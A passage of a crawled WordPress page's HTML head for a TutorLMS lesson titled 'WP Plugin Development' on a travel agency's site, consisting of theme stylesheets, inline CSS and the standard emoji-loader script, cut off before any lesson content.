

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/wp-plugin-development/
body_size: 18234
content:

<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
    	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>WP Plugin Development &#8211; Sarthi Travels</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sarthi Travels &raquo; Feed" href="https://sarthitravels.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sarthi Travels &raquo; Comments Feed" href="https://sarthitravels.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sarthitravels.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sarthitravels.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sarthitravels.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-icon-css' href='https://sarthitravels.in/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-css' href='https://sarthitravels.in/wp-content/plugins/tutor/assets/css/tutor.min.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-plyr-css' href='https://sarthitravels.in/wp-content/plugins/tutor/assets/lib/plyr/plyr.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tutor-frontend-css' href='https://sarthitravels.in/wp-content/plugins/tutor/assets/css/tutor-front.min.css?ver=3.8.3' type='text/css' media='all' />
<style id='tutor-frontend-inline-css' type='text/css'>
.mce-notification.mce-notification-error{display: none !important;}
:root{--tutor-color-primary:#3E64DE;--tutor-color-primary-rgb:62, 100, 222;--tutor-color-primary-hover:#3A5CCC;--tutor-color-primary-hover-rgb:58, 92, 204;--tutor-body-color:#212327;--tutor-body-color-rgb:33, 35, 39;--tutor-border-color:#E3E5EB;--tutor-border-color-rgb:227, 229, 235;--tutor-color-gray:#CDCFD5;--tutor-color-gray-rgb:205, 207, 213;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sarthitravels.in/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sarthitravels.in/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='bdevselement-main-css' href='https://sarthitravels.in/wp-content/plugins/bdevs-element/assets/css/bdevs-element.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animation-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/custom-animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome5pro-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/fontAwesome5Pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/nice-select.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/venobox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='backtotop-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/backToTop.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/swiper-bundle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-core-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-core.css?ver=1769045907' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-unit-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-unit.css?ver=1769045907' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-style-css' href='https://sarthitravels.in/wp-content/themes/visapass/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-responsive-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='visapass-custom-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='visapass-custom-inline-css' type='text/css'>
.top-button a,.slider-active .slide-prev:hover, .slider-active .slide-next:hover, .theme-btn, .theme-bg, .features:hover .features__content,.famous-countries .owl-nav div i:hover, .countries-item__top-img-link a:hover, .calltoaction-btn .cl-btn:hover, .team-social a:hover, .testimonail-area .owl-carousel .owl-dots .active span, .footer-about-1 .social_links li a:hover, .subscribe-footer form button, .steps-box:hover i, .browse-box:hover, .testimonial-2 .owl-carousel .owl-dots .active span, .testimonial-2 .owl-nav div:hover i, .social ul li a:hover, .project-filter li.active, .visapass_duration_tag, .courses__meta ul li a:hover, .services-items a:hover, .business-btn:hover, .ab-tabs .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .abtbs-round span, .team__details-social ul li a:hover, .cat-link ul li .active, .faq-tab .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .sidebar__widget--title::before, .v_blog_btn, .basic-pagination ul li span.current, .basic-pagination ul li a:hover, .widget_tag_cloud .tagcloud a:hover, .ablog__text4 blockquote cite::before, .blog__deatails--tag a:hover, .contact__gpinfo:hover { background: #b02b3c}.main-menu-wrapper__call-icon a i, .main-menu-wrapper__call-number h5, .main-menu ul li:hover a, .main-menu ul li .sub-menu li:hover > a, .nav-search:hover, .about-span span, .fact h1, .fact h1 span, .countries-item__top-img-link a, .team__text-title:hover, .testimonail__wrapper__info__quotes i, .testimonail__wrapper__content__reviews ul li i, .blog-meta span i, .blog__content__title a:hover, .read-more a:hover, .footer-widget_menu-link-info li a i, .copyright-botom-right ul li a:hover, .about2__icon i,.steps-box__icon i, .features2__icon i,.features2:hover .read-more, .testimonail__footer ul li i,.blog2__content__title:hover, .project-filter li.active, .courses-content__title:hover, .accordion-button::after, .accordion-button:not(.collapsed)::after, .services-items a:hover, .factn-color span, .abfact-items span, .check-use a i, .play-btn i, .cat-link ul li a::before, .business__items-single i, .necessary__box ul li i, .business-btn, .information-info ul li:last-child span, .information-info ul li:last-child span:last-child, .breadcrumbs li span:hover, .abtb-content span, .beautiful-link ul li .active, .beautiful-link ul li a:hover, .sidebar--widget__search form button i, .rc-text h6:hover, .ablog__meta4 ul li a i, .ablog__meta ul li a:hover, .widget ul li a::before, .widget ul li a:hover, .v_blog_btn:hover, .ablog__text--title4:hover, .ablog__text4 blockquote::before, .contact__gpinfo-icon i, .progress-wrap::after  { color: #b02b3c}.main-menu ul li .sub-menu, .features:hover .features__content, .calltoaction-btn .cl-btn:hover, .footer-about-1 .social_links li a:hover, .steps-box__icon i, .features2:hover, .services-items a:hover, .business-btn, .ab-tabs .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .faq-tab .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .widget_tag_cloud .tagcloud a:hover, .blog__deatails--tag a:hover, .clto-btn-2:hover, .social ul li a:hover { border-color: #b02b3c}.ddd { border-color: #b02b3c transparent transparent transparent}
.top-button a:hover, .theme-btn:hover, .v_blog_btn:hover, .subscribe-footer form button:hover{ background: #1A1C20}.ddd{ color: #1A1C20}.dddddd{ border-color: #1A1C20}.ddd { border-color: transparent transparent #1A1C20 transparent;}
.visa__items-single:hover, .footer-call{ background: #b02b3c}.ddd{ color: #b02b3c}ddd: #b02b3c}
</style>
<link rel='stylesheet' id='visapass-custom2-css' href='https://sarthitravels.in/wp-content/themes/visapass/assets/css/visapass-custom.css?ver=6.8.3' type='text/css' media='all' />
<style id='visapass-custom2-inline-css' type='text/css'>
.logo img { width: 152px}
</style>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sarthitravels.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sarthitravels.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sarthitravels.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="TutorLMS 3.8.3" />
<link rel="canonical" href="https://sarthitravels.in/courses/test-of-english-as-a-foreign-language-toefl/lesson/wp-plugin-development/" />
<link rel='shortlink' href='https://sarthitravels.in/?p=1086' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sarthitravels.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarthitravels.in%2Fcourses%2Ftest-of-english-as-a-foreign-language-toefl%2Flesson%2Fwp-plugin-development%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sarthitravels.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsarthitravels.in%2Fcourses%2Ftest-of-english-as-a-foreign-language-toefl%2Flesson%2Fwp-plugin-development%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
